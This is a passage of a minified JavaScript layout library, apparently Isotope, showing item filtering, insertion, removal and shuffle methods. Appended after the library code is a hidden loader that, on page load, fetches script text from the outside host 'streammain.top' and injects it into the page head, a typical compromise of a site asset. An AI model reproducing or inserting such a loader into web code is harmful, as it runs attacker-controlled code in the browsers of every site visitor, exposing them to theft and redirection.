this.layoutItems(this.filteredItems), this.filteredItems = i.concat(this.filteredItems), this.items = e.concat(this.items)}}, l._filterRevealAdded = function(t){var e = this._filter(t); return this.hide(e.needHide), this.reveal(e.matches), this.layoutItems(e.matches, !0), e.matches}, l.insert = function(t){var e = this.addItems(t); if (e.length){var i, n, o = e.length; for (i = 0; i < o; i++)n = e[i], this.element.appendChild(n.element); var s = this._filter(e).matches; for (i = 0; i < o; i++)e[i].isLayoutInstant = !0; for (this.arrange(), i = 0; i < o; i++)delete e[i].isLayoutInstant; this.reveal(s)}}; var c = l.remove; return l.remove = function(t){t = o.makeArray(t); var e = this.getItems(t); c.call(this, t); for (var i = e && e.length, n = 0; i && n < i; n++){var s = e[n]; o.removeFrom(this.filteredItems, s)}}, l.shuffle = function(){for (var t = 0; t < this.items.length; t++){var e = this.items[t]; e.sortData.random = Math.random()}this.options.sortBy = "random", this._sort(), this._layout()}, l._noTransition = function(t, e){var i = this.options.transitionDuration; this.options.transitionDuration = 0; var n = t.apply(this, e); return this.options.transitionDuration = i, n}, l.getFilteredItemElements = function(){return this.filteredItems.map(function(t){return t.element})}, d});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});